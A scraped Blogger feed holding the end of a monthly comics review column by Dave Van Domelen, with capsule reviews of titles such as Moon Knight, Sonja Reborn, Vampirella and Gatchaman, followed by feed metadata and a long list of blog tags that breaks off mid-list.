at\u0026nbsp;https:\/\/mkobooks.bigcartel.com\/ but at the moment volume 2's first printing has sold out.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStardust the Super Wizard Anthology\u003C\/u\u003E: Blue Creek Creative\/Zoop - All right, if you've been following this column for at least a few months, you know about Stardust, the extremely weird and brutal \"superhero\" written and drawn by Fletcher Hanks, and who has since slipped into the public domain (one of the rewards of the crowdfunding campaign that generated this anthology was a PDF collection of the original comics, which I reviewed recently).\u0026nbsp; None of the stories is particularly long, in keeping with the short pieces in the original Hanks works.\u0026nbsp; A few also feature Fantomah, Hanks's jungle woman character with Spectre-level powers, another darling of the public domain.\u0026nbsp; Some of these ship her with Stardust, even.\u0026nbsp; The tone of the stories ranges from hallucinogenic to fairly serious treatments of the character's premise, and two of the stories were written by children (including the one by Shaenon Garrity's son, which she then drew, featuring Stardust's cat Frostfluff).\u0026nbsp; It probably helps a little to have read at least some of the originals, if only to be certain that most of these tales are faithful to the source material (Derf Backderf's are more in the way of gag strips you might see in Mad Magazine in Stardust's reality), if not always to the tone.\u0026nbsp; The fact that Fletcher Hanks was a pretty awful human being is touched upon in a few of the stories, including the one written and drawn by Ian Hanks, Fletcher's grandson.\u0026nbsp; Stardust is something of an acquired taste, but if you've read the public domain stuff that's out and about online and were intrigued, this is a good extension of the Super Wizard's world.\u0026nbsp; No price on the book itself, but\u0026nbsp;https:\/\/zoop.gg\/c\/stardust has the hardcover listed for $40.\u0026nbsp; Some graphic if cartoony violence, a little \"indie comic style\" nudity, and general \"what the heck did I just read,\" so recommended for mature readers.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EI decided I really wasn't interested in seeing where Power Fantasy went next, sorry.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: My 2.5 kilogram Megaton Man Omnibus arrived very late in September and is way too big to get read before the end of the month (even though I've probably read most of the stuff in it as floppies), so it'll go in next month's column.\u0026nbsp; The Nothing Special artbook should arrive in October, although I dunno if I'll review it since it might not even be available outside of the crowdfund?\u0026nbsp; Speaking of crowdfunds, \"Jacked Tracts\" is getting ready to ship, but that doesn't automatically mean it's arriving in October.\u0026nbsp; Not expecting anything but crowdfunding fulfillments next month, though.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four (2025) #2\u003C\/u\u003E: Marvel - The continuing adventures of the Fantastic Four NOT being allowed to defeat Doctor Doom, since that has to happen in an event title.\u0026nbsp; Most of the issue is spent enacting and explaining a Clever Plan to get back from all the temporal exiles the team was split up into, and they dive right back into fighting Doom like idiots anyway.\u0026nbsp; It is clever until it isn't, at least.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe World To Come #2 (of 6)\u003C\/u\u003E: Marvel - I am amused that in a \"slightly in the future\" sequence one of the Futuristic automobiles is just a Renault Twizy.\u0026nbsp; Additionally, that sequence feels like a typical \"Priest's book has to give up pagecount to be in an Event,\" piece, even though the Event is something Priest made up and just exists to provide an escalation along the way to The World To Come.\u0026nbsp; Anyway, the interwoven flashbacks continue, this time focusing more on Ross than on T'Challa, although I think part of the plot got bobbled along the way, relying on the text piece timeline at the end to clarify.\u0026nbsp; I get the impression that #3 will focus mostly on T'challa's successor, now that his origin has been told this issue.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPHbqXufx181uX63SfxT7rXSz4kWprIc_ZvYurTPbstsVlUuXqkS2EDELkDp9_P1u8vPSOR25XzClKn6E98PpbzRpXpJ0WdJO6A9RlrMm87VxyH-rKt1710txQDk_YKo_T9zDlGPgo5lQpZy0OGjNf8v1gCQuPqwBXzo0YZNCoNAwvr-jGVhUJER9AEEY\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1000\" data-original-width=\"654\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPHbqXufx181uX63SfxT7rXSz4kWprIc_ZvYurTPbstsVlUuXqkS2EDELkDp9_P1u8vPSOR25XzClKn6E98PpbzRpXpJ0WdJO6A9RlrMm87VxyH-rKt1710txQDk_YKo_T9zDlGPgo5lQpZy0OGjNf8v1gCQuPqwBXzo0YZNCoNAwvr-jGVhUJER9AEEY\" width=\"157\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMost of these people\u003Cbr \/\u003Edo not show up in this\u003Cbr \/\u003Ecomic.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMoon Knight #10\u003C\/u\u003E: Marvel - This is Legacy Number 250, so it's a big double-sized special in which MacKay brings in a bunch of old Moon Knight foes he hasn't yet brought back (and who are still alive, so the pool is pretty shallow at this point).\u0026nbsp; Big running battle to bring down Fairchild, with everyone getting a dance partner and Tigra getting to snark about 70s and early 80s villain design.\u0026nbsp; The ending is a bit anticlimactic, I guess the real resolution is being saved for #12.\u0026nbsp; Still, even though some ends are left loose, thematically Fairchild is Dealt With and bad fashion choices are punished.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight #11\u003C\/u\u003E: Marvel - This issue is the fiftieth anniversary of Moon Knight's first (heavily retconned now) appearance in Werewolf by Night, which calls for an in-story birthday party for Marc (who is canonically fifty years old now according to this story, although he's died and come back enough times that he joins Magneto in the \"doesn't look that old\" club).\u0026nbsp; Of course, with #12 coming up next, it's merely a breather before the next Big Issue, and the hits are gonna keep coming.\u0026nbsp; The art is also by a different person than #10, who had to deal with a oversized issue and might be up for another oversized #12.\u0026nbsp; Still, as a breather, it still manages to accomplish some things in terms of character development and resolving matters.\u0026nbsp; Recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESonja Reborn #1 (of 6)\u003C\/u\u003E: Dynamite - My second Priest comic this month, it marks his return to Hyperboria after a rather long absence (he worked on the King Conan book as one of his first serious gigs at Marvel).\u0026nbsp; On the one hand, this isekai takes the piss out of a lot of Sonja's tropes, as a modern British woman named Maggie Sutherland ends up falling through a plot hole (well, a hole that is a plot point) and waking up as Sonja, in a deliberate echo of the very first Conan story.\u0026nbsp; Priest keeps it deliberately vague whether this is a \"really happening\" isekai (think the Wizard of Oz books, where Dorothy really did go to Oz) or a \"hallucination after having been knocked unconscious\" isekai (like the Wizard of Oz movie, where it was all a dream...spoiler warning, I guess?).\u0026nbsp; Even the short scene not from Maggie's POV involving what seem to be divine avatars only puts a thumb on the scale, since they could also be creating all this around Maggie for Reasons.\u0026nbsp; Either way, as vicious as Maggie might be by modern standards, she doesn't exactly react well to being surrounded by disemboweled corpses that she's told she helped make.\u0026nbsp; In any case, no connection to any other current Red Sonja books by other authors, or to the movie that came out this year.\u0026nbsp; Artist Miracolo's style seems better suited to horror than fantasy, but at least the Stjepan Sejic looks good.\u0026nbsp; A decent start story-wise, although I suspect Maggie's \"British\" dialogue might make actual Brits cringe a bit.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #3-4 (Legacy 678-9)\u003C\/u\u003E: Dynamite - Third Priest, and second to have an alternate future where a supposed hero is responsible for a global dictatorship (although in World To Come is more of a \"screwed up bad\" responsibility, while Vampi's potential future self set out to conquer the world on purpose).\u0026nbsp; I will say, it was a bit jarring to have the Sacred Six portalling in and starting to throw magic around in #4 only to turn the page and get a two page ad for the Wizard of Oz comic...because that sort of thing happening as a continuation of the actual story could not be ruled out entirely.\u0026nbsp; Like, okay, Vampi's in Oz, I can work with that.\u0026nbsp; Anyway, over the course of these two issues, Cicero finishes telling Doc Chary his story, with selected scenes from the coming world, leaving it pretty clear that if not stopped Vampirella will doom the world while trying to save it.\u0026nbsp; This is a Priest story, though, so it's never that simple, and it looks like #5 will present an opposing interpretation of events (it's not too hard to see Cicero being cast as the bad guy, even from the things he admitted himself, so that'll probably get leaned on).\u0026nbsp; I'd recommend reading the trade, though, because this is like one of those Lego-knockoff models where it's really unstable until you're almost done and everything locks together.\u0026nbsp; $4.99 each, rated Teen.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #10\u003C\/u\u003E: IDW - The first non-North arc wraps up, and Sheridan does check off the various \"why this plot device isn't stupid or easily dismissed\" boxes, but...a lot of the Wacky Stuff feels forced, like Sheridan has a list of background gags and B-plots and is just tossing them in to fill space.\u0026nbsp; Competent, I suppose, but there was precisely one gag that really landed for me.\u0026nbsp; I'll give the post-North era one more arc, but if it doesn't work better I'll be dropping this.\u0026nbsp; (My pull agreement might make me buy a couple issues beyond that, but I wouldn't review 'em.)\u0026nbsp; Very mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman - Joe: Bloodline one-shot\u003C\/u\u003E: Mad Cave - Joe is an orphan, his parents killed by Galactor, something he has in common with most of the core team (although the fact Ken's father is still secretly alive as the captain of Red Impulse is not something that the current comics have touched upon yet).\u0026nbsp; This one-shot has him get a lead on a possible cousin, and while it's probably a trap, he can't just ignore the tiny tiny chance of finding some family.\u0026nbsp; Along the way, Steve Orlando REALLY leans into the Gatchaman schtick of nothing using real world place names...the opening scene has Joe driving across not-America just...to get some scenery, I guess, since the main story takes place in not-Italy, particularly not-Palermo (probably, although it could be based on a different Italian city).\u0026nbsp; I wonder if they'll ever publish a Gatchaman Gazetteer that places all these locations on a map.\u0026nbsp; Anyway, a good story about following your heart even when your head KNOWS it's a bad idea...but also not being stupid about the way the heart gets followed.\u0026nbsp; Recommended.\u0026nbsp; $6.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #11\u003C\/u\u003E: Mad Cave - Another one-shot filler story with no connection to the ongoing arcs. written by Sam Humphries.\u0026nbsp; The team goes on a fishing trip, only to have it interrupted by a Galactor cuttlefish mecha that makes a typhoon.\u0026nbsp; The core series continues to be much weaker than the one-shots and limited series, sometimes it feels like Humphries is just going through a childhood notebook of Spectre\/Galactor robot monster OCs and trying to work them all into the comic.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably a skip month, as only five of my titles actually shipped in September after the current batch got mailed to me.\u0026nbsp; Well, I should have a new-to-me Matt Feazell thing I just ordered online, I guess that's floppy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), got some epic dust bunnies from his ceiling fan the other day, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"None of my childhood dreams came true.\u0026nbsp; All I've got left...is this promise.\" - Kafka, Kaiju No. 8 vol 14\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5312595955961463084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/09\/daves-capsules-for-september-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5312595955961463084"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5312595955961463084"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/09\/daves-capsules-for-september-2025.html","title":"Dave's Capsules for September 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6HORp6Tdd22-Yc7zDQWqntYuw4tpxC02Cz8QjwW3G2g8SGr2p7Hi9hSUBkp9Ju2KFhUtt_8ISaJCUjOyh7OVVASQiMPlNLXaEIRT42fk9Ia5WEX2Swj-8zzKDC6b5xzTbtkWaEzJSmzsQ0mBDyIhp6GNrySHsJUGr_V2MJEKiOjlVN2n5Ibm4iDyZBpA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.thefifth.world/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 7912
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232"},"updated":{"$t":"2026-01-06T08:33:37.862-05:00"},"category":[{"term":"comics"},{"term":"reviews"},{"term":"review"},{"term":"Transformers"},{"term":"My Little Pony"},{"term":"Vampirella"},{"term":"manga"},{"term":"Adventure Finders"},{"term":"DC Comics"},{"term":"science fiction"},{"term":"Moon Knight"},{"term":"Television"},{"term":"Deathstroke"},{"term":"Marvel Comics"},{"term":"5W Friday Panel"},{"term":"MCU"},{"term":"superheroes"},{"term":"Kaijumax"},{"term":"Legion of Superheroes"},{"term":"Superman"},{"term":"film"},{"term":"history"},{"term":"Marvel Cinematic Universe"},{"term":"movie"},{"term":"ultraman"},{"term":"Ms. Marvel"},{"term":"Netflix"},{"term":"marvel"},{"term":"Batman"},{"term":"Fantastic Four"},{"term":"Legion Week"},{"term":"calendar"},{"term":"gatchaman"},{"term":"Avengers"},{"term":"DCEU"},{"term":"Orville"},{"term":"movies"},{"term":"representation"},{"term":"Black Panther"},{"term":"Spider-Man"},{"term":"Atomic Robo"},{"term":"Introductions"},{"term":"Lower Decks"},{"term":"Oscars"},{"term":"Scout Comics"},{"term":"Spy X Family"},{"term":"Wonder Woman"},{"term":"book"},{"term":"isekai"},{"term":"Ahoy Comics"},{"term":"Chainsaw Man"},{"term":"D\u0026D"},{"term":"DC"},{"term":"Justice League"},{"term":"League of Extraordinary Gentlemen"},{"term":"Star Trek"},{"term":"anime"},{"term":"way of the househusband"},{"term":"Black Adam"},{"term":"Black Lightning"},{"term":"Flash"},{"term":"Gargoyles"},{"term":"Golden Age"},{"term":"Ironheart"},{"term":"Jack Kirby"},{"term":"Kuma Kuma Kuma Bear"},{"term":"Magical Girls"},{"term":"Marvel Rising"},{"term":"Mech Cadets"},{"term":"Norse Mythology"},{"term":"Overwatch"},{"term":"RWBY"},{"term":"Shang-Chi"},{"term":"captain marvel"},{"term":"criticism"},{"term":"fantasy"},{"term":"gaming"},{"term":"hilo"},{"term":"politics"},{"term":"CW"},{"term":"Captain America"},{"term":"Gardner Fox"},{"term":"Justice Society"},{"term":"Moon Girl"},{"term":"Priest"},{"term":"Time Travel"},{"term":"Watchmen"},{"term":"animation"},{"term":"go go loser ranger"},{"term":"kaiju no 8"},{"term":"kickstarter"},{"term":"novels"},{"term":"roleplaying games"},{"term":"All-Star Comics"},{"term":"Animorphs"},{"term":"Aquaman"},{"term":"Astro City"},{"term":"Best Picture"},{"term":"Boom Studios"},{"term":"Cursed Princess Club"},{"term":"DC Animated Universe"},{"term":"Doom Patrol"},{"term":"Game of Thrones"},{"term":"Geoff Johns"},{"term":"George R.R. Martin"},{"term":"Ghostbusters"},{"term":"Grant Morrison"},{"term":"Great Cleric"},{"term":"Hawkman"},{"term":"Horror"},{"term":"Image Comics"},{"term":"Japan"},{"term":"Lego DC Super-Heroes"},{"term":"MMO"},{"term":"Magilumiere Magical Girls Inc"},{"term":"Mister Miracle"},{"term":"RPG"},{"term":"Sheldon Moldoff"},{"term":"Star Wars"},{"term":"SyFy"},{"term":"Thor"},{"term":"Tom King"},{"term":"Unstoppable Wasp"},{"term":"avatar"},{"term":"death's head"},{"term":"delicious in dungeon"},{"term":"the cw"},{"term":"5W Creative"},{"term":"Avengers: Endgame"},{"term":"Avengers: Infinity War"},{"term":"Catalyst Prime"},{"term":"Curt Swan"},{"term":"DC Implosion"},{"term":"Empowered"},{"term":"Fox"},{"term":"Frances McDormand"},{"term":"Gerry Conway"},{"term":"Go-Bots"},{"term":"Greta Gerwig"},{"term":"Harley Quinn"},{"term":"Johnny Thunder"},{"term":"Joker"},{"term":"Jonathan Hickman"},{"term":"Keith Giffen"},{"term":"Krypton"},{"term":"Loki"},{"term":"Luke Cage"},{"term":"Man Of Steel"},{"term":"Mark Crilley"},{"term":"Marvels"},{"term":"Max Landis"},{"term":"Paul Levitz"},{"term":"Signalverse"},{"term":"Spider-Verse"},{"term":"Tank Chair"},{"term":"Wayne Boring"},{"term":"Wayne Family Adventures"},{"term":"adult swim"},{"term":"casting"},{"term":"essay"},{"term":"geek culture"},{"term":"list"},{"term":"mark waid"},{"term":"multiverse"},{"term":"nostalgia"},{"term":"nothing special"},{"term":"ottaviani"},{"term":"roundtable"},{"term":"supervillain"},{"term":"toonami"},{"term":"All-Star Superman"},{"term":"Ant-Man"},{"term":"Ant-Man and The Wasp"},{"term":"Arrowsmith"},{"term":"Arrowverse"},{"term":"Asadora"},{"term":"Big Barda"},{"term":"Bill Finger"},{"term":"Black Widow"},{"term":"Blue Flame"},{"term":"Bong Joon-ho"},{"term":"Brent Anderson"},{"term":"Brian Bendis"},{"term":"Carrie Fisher"},{"term":"Clayton Cowles"},{"term":"Cosmoknights"},{"term":"Critical Role"},{"term":"Cynicalman"},{"term":"DC Superhero Girls"},{"term":"Dark Horse"},{"term":"Darkseid"},{"term":"David Michelinie"},{"term":"Deadpool 2"},{"term":"Diamond Distributors"},{"term":"Direct Market"},{"term":"Draculina"},{"term":"Dreadstar"},{"term":"FCBD"},{"term":"GI Joe"},{"term":"Get Out"},{"term":"Gladstone's School for World Conquerors"},{"term":"Glass Scientists"},{"term":"Green Arrow"},{"term":"Indie Watch"},{"term":"Isle of Dogs"},{"term":"JJ Abrams"},{"term":"Jerry Siegel"},{"term":"Jim Shooter"},{"term":"Joaquin Phoenix"},{"term":"Joss Whedon"},{"term":"Kurt Busiek"},{"term":"Last Jedi"},{"term":"Laura Bailey"},{"term":"Logan"},{"term":"Lois Lane"},{"term":"Lord of the Rings"},{"term":"Martin Scorsese"},{"term":"Matthew Mercer"},{"term":"Milestone Comics"},{"term":"Mitch Gerads"},{"term":"Monkey Prince"},{"term":"Neal Stephenson"},{"term":"Octo-Girl"},{"term":"Orion"},{"term":"Red Sonja"},{"term":"Robin"},{"term":"SHIELD"},{"term":"Sam Riegel"},{"term":"Sam Rockwell"},{"term":"Sandman"},{"term":"Sgt. Rock"},{"term":"Shape of Water"},{"term":"Sheriff of Babylon"},{"term":"Static"},{"term":"Stephen King"},{"term":"Steven Spielberg"},{"term":"TKO Comics"},{"term":"Teen Titans"},{"term":"The Fourth World"},{"term":"Thor: Ragnarok"},{"term":"Tolkien"},{"term":"Venom"},{"term":"Vertigo"},{"term":"White Ash"},{"term":"William Moulton Marston"},{"term":"X-Men"},{"term":"YouNeek"},{"term":"Zach Snyder"},{"term":"adaptations"},{"term":"amoeba adventures"},{"term":"arrow"},{"term":"cancelled series"},{"term":"cartoon network"},{"term":"corporations"},{"term":"culture"},{"term":"eternals"},{"term":"fandom"},{"term":"fanwank"},{"term":"flcl"},{"term":"flcl progressive"},{"term":"fooly cooly"},{"term":"furi kuri"},{"term":"godzilla"},{"term":"happy kanako's killer life"},{"term":"holidays"},{"term":"ice cream"},{"term":"identity"},{"term":"infinity war"},{"term":"love and capes"},{"term":"memoir"},{"term":"opinion"},{"term":"physics"},{"term":"reading lists"},{"term":"reboot"},{"term":"sexism"},{"term":"squirrel girl"},{"term":"stardust"},{"term":"streaming"},{"term":"supergirl"},{"term":"supernatural"},{"term":"100-page giant"},{"term":"1917"},{"term":"1990s"},{"term":"4DX"},{"term":"A City Dreaming"},{"term":"A Once Crowded Sky"},{"term":"Action Comics"},{"term":"Actual Play"},{"term":"Adam Hughes"},{"term":"Adventure Zone"},{"term":"Alan Moore"},{"term":"Ales Kot"},{"term":"Alex Ross"},{"term":"Alfred"},{"term":"All Age Comics"},{"term":"Alpha"},{"term":"Altered Carbon"},{"term":"Ama-Con"},{"term":"Amazon"},{"term":"Amber Heard"},{"term":"America"},{"term":"American Alien"},{"term":"Amy Adams"},{"term":"Andre Lima Araujo"},{"term":"Andrea Mutti"},{"term":"Andy Weir"},{"term":"Annihilation"},{"term":"Archie"},{"term":"Arya"},{"term":"Ashley Johnson"},{"term":"Asimov"},{"term":"Ava Duvernay"},{"term":"Avengers Assembly"},{"term":"Avengers: Age Of Ultron"},{"term":"BLM"},{"term":"Babylon 5"},{"term":"Batgirl"},{"term":"Batman Beyond"},{"term":"Batman v Superman"},{"term":"Battlestar Galactica"},{"term":"Batwoman"},{"term":"Beasts of Burden"},{"term":"Betty"},{"term":"Bierbaums"},{"term":"Big Lebowski"},{"term":"Bill \u0026 Ted"},{"term":"Bill Murray"},{"term":"Bill and Ted"},{"term":"Black Company"},{"term":"Blue Beetle"},{"term":"Bob Haney"},{"term":"Bob Kane"},{"term":"Boku dake ga Inai Machi"},{"term":"Boy Commandos"},{"term":"Brad Pitt"},{"term":"Brainiac 5"},{"term":"Brian Wood"},{"term":"Bruce Banner"},{"term":"Bryan Cranston"},{"term":"Bumblebee"},{"term":"CBS"},{"term":"Castle Rock"},{"term":"Cavalier"},{"term":"Cheshire Crossing"},{"term":"Chris Hemsworth"},{"term":"Chris O’Halloran"},{"term":"Christmas"},{"term":"Christopher Nolan"},{"term":"Christopher Pike"},{"term":"Cleverman"},{"term":"Cloak and Dagger"},{"term":"Coco"},{"term":"Collin Kelly"},{"term":"ComiXology"},{"term":"Cthulhu"},{"term":"DC Pride"},{"term":"DC Young Adult GNs"},{"term":"DC animation"},{"term":"DCAU"},{"term":"DCCU"},{"term":"Daenerys"},{"term":"Daniel Polansky"},{"term":"Daredevil"},{"term":"Dark Knight"},{"term":"Dark Matter"},{"term":"Dave Gibbons"},{"term":"David Ayer"},{"term":"David Lafuente"},{"term":"David S. Goyer"},{"term":"Deadpool"},{"term":"Deborah Harkness"},{"term":"Diamond sucks"},{"term":"Dick Sprang"},{"term":"Dirty Pair"},{"term":"Discovery"},{"term":"DisneyXD"},{"term":"Don Cameron"},{"term":"Doomsday Clock"},{"term":"Dork Tower"},{"term":"Dr. Doom"},{"term":"Duffer Brothers"},{"term":"Dynamite"},{"term":"Ed Piskor"},{"term":"Edgar Wright"},{"term":"Edmond Hamilton"},{"term":"Elmer Fudd"},{"term":"Emily Carroll"},{"term":"Enemy Ace"},{"term":"Ethan Sacks"},{"term":"Etta Candy"},{"term":"Eugenics Wars"},{"term":"Evil Twin"},{"term":"Extinction"},{"term":"FRINGE"},{"term":"FX"},{"term":"Fahrenheit 451"},{"term":"Final Faction"},{"term":"Final Fantasy XIV"},{"term":"Firestorm"},{"term":"Flash Comics"},{"term":"Frank Miller"},{"term":"Frank Quitely"},{"term":"Frank Robbins"},{"term":"Franken Fran"},{"term":"Free Comic Book Day"},{"term":"GAI"},{"term":"Gary Frank"},{"term":"Gary Oldman"},{"term":"Geek \u0026 Sundry"},{"term":"Gene Luen Yang"},{"term":"Georges Jeanty"},{"term":"Ghost In The Shell"},{"term":"Ghost Spider"},{"term":"GoT"},{"term":"Gotham"},{"term":"Granny Goodness"},{"term":"Gravity Falls"},{"term":"Grayson"},{"term":"Green Lantern"},{"term":"Guardians of the Galaxy"},{"term":"Gundala"},{"term":"HBO"},{"term":"HG Peter"},{"term":"Harry Potter"},{"term":"Haunted Tank"},{"term":"Heather Moore"},{"term":"Heimdall"},{"term":"Hela"},{"term":"Hellboy"},{"term":"Henry Cavill"},{"term":"Heterogenia Linguistico"},{"term":"Hex Vet"},{"term":"Hidden Witch"},{"term":"High Stakes"},{"term":"Hourman"},{"term":"How It Ends"},{"term":"Hulk"},{"term":"Hulu"},{"term":"Human Torch"},{"term":"I Kill Giants"},{"term":"IDW"},{"term":"Inktober"},{"term":"Invaders"},{"term":"Invisible Woman"},{"term":"Irma Kniivila"},{"term":"Iron Fist"},{"term":"Iron Man"},{"term":"JK Rowling"},{"term":"Jack Schiff"},{"term":"Jackson Lanzing"},{"term":"Jason Mamoa"},{"term":"Jeff Goldblum"},{"term":"Jenna Coleman"},{"term":"Jerry Robinson"},{"term":"Jim Cheung"},{"term":"Jim Mooney"},{"term":"John B Wentworth"},{"term":"John Byrne"},{"term":"John Ridley"},{"term":"Johnny Quick"},{"term":"Jon Snow"},{"term":"Jonathan Coulton"},{"term":"Jordan Peele"},{"term":"Joseph Greene"},{"term":"Joyride"},{"term":"Jude Law"},{"term":"Jughead"},{"term":"Julian Lytle"},{"term":"Jurrasic Park"},{"term":"Justice League Dark"},{"term":"Justice Wing"},{"term":"Kamala Khan"},{"term":"Kamandi"},{"term":"Kamandi Challenge"},{"term":"Kandor"},{"term":"Kathryn Immonen"},{"term":"Kevin Eastman"},{"term":"Killmonger"},{"term":"Kite Man"},{"term":"Kitty Pryde"},{"term":"Korra"},{"term":"Kurt Schaffenberger"},{"term":"LSH"},{"term":"Larry Hama"},{"term":"Laura Dern"},{"term":"Laurie Metcalf"},{"term":"Legion"},{"term":"Lego"},{"term":"Lego Movie 2"},{"term":"Leila del Duca"},{"term":"Library Pass"},{"term":"Liem O'Brien"},{"term":"Lion Forge"},{"term":"LitRPG"},{"term":"Love and Thunder"},{"term":"MLA"},{"term":"Man-Bat"},{"term":"Marcus To"},{"term":"Marisha Ray"},{"term":"Mark Hamill"},{"term":"Mark Millar"},{"term":"Martin Nodell"},{"term":"Marvel Unlimited"},{"term":"Maus"},{"term":"Max Gladstone"},{"term":"Maze Agency"},{"term":"Megaton Man"},{"term":"Meryl Streep"},{"term":"Mike Grell"},{"term":"Mike Mignola"},{"term":"Miles Morales"},{"term":"Millie Bobby Brown"},{"term":"Molly Ostertag"},{"term":"Molly Ostertag Knox"},{"term":"Monsters"},{"term":"Moomin"},{"term":"Ms Marvel"},{"term":"My Adventures With Superman"},{"term":"Mystery Science Theater 3000"},{"term":"NYC"},{"term":"Namor"},{"term":"National Book Festival"},{"term":"Neil Gaiman"},{"term":"New Gods"},{"term":"Nezha"},{"term":"Nick Cardy"},{"term":"Nicole Galland"},{"term":"Nicole Kidman"},{"term":"Night Monkey"},{"term":"Odin"},{"term":"Olivier Coipel"},{"term":"Omega Men"},{"term":"Owly"},{"term":"Ozymandias"},{"term":"PBS"},{"term":"Pacific Rim"},{"term":"Pacific Rim Uprising"},{"term":"Paizo"},{"term":"Parasite"},{"term":"Patreon"},{"term":"Patrick McDonnell"},{"term":"Patriotic"},{"term":"Penelope Bagieu"},{"term":"Philip Tan"},{"term":"Pixar"},{"term":"Power 